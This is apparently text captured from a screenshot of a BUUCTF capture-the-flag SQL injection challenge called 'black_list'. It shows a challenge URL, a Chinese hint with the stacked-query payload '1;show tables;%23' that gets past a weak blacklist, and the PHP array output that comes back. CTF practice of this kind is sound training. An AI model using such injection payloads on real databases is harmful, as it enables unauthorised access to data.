 black_list
不安全 | 97d143ae-1fff-4eca-a985-4d3395af34eb.node3.buuoj.cn/?inject=1%3E
Black list is so weak for you,isn't it
姿势: 1;show tables;%23 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}